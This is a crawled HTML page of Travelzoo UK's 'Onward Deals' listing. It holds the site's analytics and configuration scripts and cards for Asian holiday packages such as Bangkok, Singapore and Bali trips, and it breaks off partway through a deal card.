

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/onward-deals/?ProductId=4232&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1212&TzLocale=2
body_size: 30481
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
        <meta name="robots" content="noindex">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Onward Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp08" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp08" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp08" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp08" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp08" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp08" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp08" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp08">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP08-">

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clnxi2axgitoo2lmttva-f-e0cd58bf2-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":11,"ak.ipv":4,"ak.proto":"h2","ak.rid":"913ac03b","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.219.116.0","ak.cport":42164,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768725738","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==CJhZxNgmwNa5M82wRpbbuP5a05YiqehJOsjSvU+udWOcsPnT0z3uGIj6PZ24FV1QnGOLzAW3Gjyr66MkXzKyQwR3ef4Oot2xbD13bxc/CtguP2sfUi1UCnqvbDAcn967P5jCQmn9m/dHqhzDsy2gN8jVMgUdARXHfuswBQfctB5LmP/d1HvJa+n3t1UmvvOucI0HGzkJmn+dmlE8AzMliAK5r84S35sIleon7uMIds0pAc37lU/TE9vS7IeCQJ6ggTncbk6GctvxID2jFL69+HNVzIu2NidyBSDhSn+BQMYR9iVPHwxYmvPJkH0VwJ+KVCq5K8p7MG1eXlMdZQogOVb+1JtA7ImUBGwgvjNTdza0lgQm52Mk855uQ+Kv+yqQ2L8J6LUCOGS4R7Lx70YcQg5pP40IQQ5+VAC+vTgAd2w=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <div class="fixed-container margin-top-40">
        <div id="result-container" class="result-container">
            <div class="result-group 0">
                <div class="result-group-content">
                    <ul class="result-list list-nostyle">
                                <li id="3232719">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232719" data-ga-product-platform="0" data-ga-product-price="1499" data-ga-product-name="Lux Bangkok, Singapore &amp; Bali trip w/excursions" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Flights and Packages" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232719" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-1499pp-Lux-Bangkok-Singapore-Bali-trip-w-excursions-3232719/" title="&#163;1499pp—Lux Bangkok, Singapore &amp; Bali trip w/excursions">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Flights and Packages</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.28132.0.1447976.couple_Bangkok_iStock-1298131723.jpg?width={width}" alt="&#163;1499pp—Lux Bangkok, Singapore &amp; Bali trip w/excursions" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1499pp—Lux Bangkok, Singapore &amp; Bali trip w/excursions" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1499pp</span>


                    <span class="deal-headline-text" title="Go to Flights and Packages site">Lux Bangkok, Singapore & Bali trip w/excursions</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Thailand, Singapore, Indonesia
                    </span>
                </h6>
                <div class="deal-summary">
                    Stay at 5-star hotels throughout
                </div>
                <h6 class="deal-when" title="Select dates until March, 2026">Select dates until March, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232720">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232720" data-ga-product-platform="0" data-ga-product-price="1499" data-ga-product-name="Lux Bangkok, Lombok &amp; Singapore holiday" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Flights and Packages" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232720" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-1499pp-Lux-Bangkok-Lombok-Singapore-holiday-3232720/" title="&#163;1499pp—Lux Bangkok, Lombok &amp; Singapore holiday">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Flights and Packages</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.28132.0.1407260.Bangkok_iStock-1449522453.jpg?width={width}" alt="&#163;1499pp—Lux Bangkok, Lombok &amp; Singapore holiday" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1499pp—Lux Bangkok, Lombok &amp; Singapore holiday" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1499pp</span>


                    <span class="deal-headline-text" title="Go to Flights and Packages site">Lux Bangkok, Lombok & Singapore holiday</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Thailand, Singapore &amp; Indonesia
                    </span>
                </h6>
                <div class="deal-summary">
                    This holiday combines vibrant cities and beautiful beaches
                </div>
                <h6 class="deal-when" title="Select dates until Mar, 2026">Select dates until Mar, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3232722">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3232722" data-ga-product-platform="0" data-ga-product-price="1299" data-ga-product-name="10-night Thailand holiday: jungle &amp; beaches" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Flights and Packages" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3232722" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-1299pp-10-night-Thailand-holiday-jungle-beaches-3232722/" title="&#163;1299pp—10-night Thailand holiday: jungle &amp; beaches">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Flights and Packages</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.28132.0.1447982.markt_Bangkok_lisheng-chang-m9BBVrPl87M-unsplash.jpg?width={width}" alt="&#163;1299pp—10-night Thailand holiday: jungle &amp; beaches" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1299pp—10-night Thailand holiday: jungle &amp; beaches" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1299pp</span>


                    <span class="deal-headline-text" title="Go to Flights and Packages site">10-night Thailand holiday: jungle & beaches</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Bangkok, Khao Lak
                    </span>
                </h6>
                <div class="deal-summary">
                    See the city lights of Bangkok, take a jungle river canoe trip in Elephant Hills, and relax on the beach in Khao Lak
                </div>
                <h6 class="deal-when" title="Select dates May, 2026">Select dates May, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3227638">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3227638" data-ga-product-platform="0" data-ga-product-price="1799" data-ga-product-name="Vietnam, Cambodia &amp; Thailand tour with flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Lumle Holidays" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3227638" href="https://www.travelzoo.com/uk/holidays/activities-tours/-1799pp-Vietnam-Cambodia-Thailand-tour-with-flights-3227638/" title="&#163;1799pp—Vietnam, Cambodia &amp; Thailand tour with flights">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Lumle Holidays</h3>
                    </div>
